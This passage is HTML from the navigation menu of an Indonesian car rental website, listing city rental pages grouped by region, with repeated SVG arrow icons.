<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14239"><a aria-expanded="false" href="#" class="menu-link">Sewa Mobil Indonesia<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16966"><a href="https://www.tuguwisata.com/rental-mobil-jogja/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Jogja</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16309"><a href="https://www.tuguwisata.com/sewa-mobil-bali/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Bali</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17280"><a href="https://www.tuguwisata.com/sewa-mobil-jakarta/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Jakarta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18444"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Area Pulau Jawa<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18454"><a href="https://www.tuguwisata.com/sewa-mobil-bandung/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Bandung</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18466"><a href="https://www.tuguwisata.com/sewa-mobil-semarang/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Semarang</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18455"><a href="https://www.tuguwisata.com/sewa-mobil-bekasi/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Bekasi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16308"><a href="https://www.tuguwisata.com/sewa-mobil-solo/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Solo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18449"><a href="https://www.tuguwisata.com/rental-mobil-cirebon/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Rental Mobil Cirebon</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18451"><a href="https://www.tuguwisata.com/sewa-mobil-madiun/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Madiun</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28613"><a href="https://www.tuguwisata.com/sewa-mobil-jakarta-selatan/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Jakarta Selatan</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18457"><a href="https://www.tuguwisata.com/sewa-mobil-bogor/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Bogor</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18463"><a href="https://www.tuguwisata.com/sewa-mobil-pangandaran/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Pangandaran</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18465"><a href="https://www.tuguwisata.com/sewa-mobil-purwokerto/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Purwokerto</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18467"><a href="https://www.tuguwisata.com/sewa-mobil-serang/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Serang</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28607"><a href="https://www.tuguwisata.com/sewa-mobil-surabaya/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Surabaya</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30247"><a href="https://www.tuguwisata.com/sewa-mobil-malang/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Malang</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18445"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Area Sumatera<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28608"><a href="https://www.tuguwisata.com/sewa-mobil-aceh/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Aceh</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17545"><a href="https://www.tuguwisata.com/rental-mobil-silangit/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Rental Mobil Silangit</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17565"><a href="https://www.tuguwisata.com/sewa-mobil-medan/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Medan</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18452"><a href="https://www.tuguwisata.com/sewa-mobil-padang/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Padang</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18453"><a href="https://www.tuguwisata.com/sewa-mobil-pekanbaru/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Pekanbaru</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28602"><a href="https://www.tuguwisata.com/sewa-mobil-bangka/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Bangka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18458"><a href="https://www.tuguwisata.com/sewa-mobil-bengkulu/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Bengkulu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18462"><a href="https://www.tuguwisata.com/sewa-mobil-palembang/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Palembang</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18456"><a href="https://www.tuguwisata.com/sewa-mobil-belitung/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Belitung</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18464"><a href="https://www.tuguwisata.com/sewa-mobil-pekanbaru/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Pekanbaru</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28604"><a href="https://www.tuguwisata.com/sewa-mobil-jambi/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Jambi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19253"><a href="https://www.tuguwisata.com/sewa-mobil-lampung/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Lampung</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18446"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Area Sulawesi<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17932"><a href="https://www.tuguwisata.com/sewa-mobil-gorontalo/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Gorontalo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18460"><a href="https://www.tuguwisata.com/sewa-mobil-manado/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Manado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28603"><a href="https://www.tuguwisata.com/sewa-mobil-balikpapan/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Balikpapan</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28610"><a href="https://www.tuguwisata.com/sewa-mobil-kendari/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Kendari</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28671"><a href="https://www.tuguwisata.com/sewa-mobil-palu/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Palu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28784"><a href="https://www.tuguwisata.com/sewa-mobil-poso/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Poso</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18447"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Area Kalimantan<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17105"><a href="https://www.tuguwisata.com/sewa-mobil-pontianak/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Pontianak</a></li>
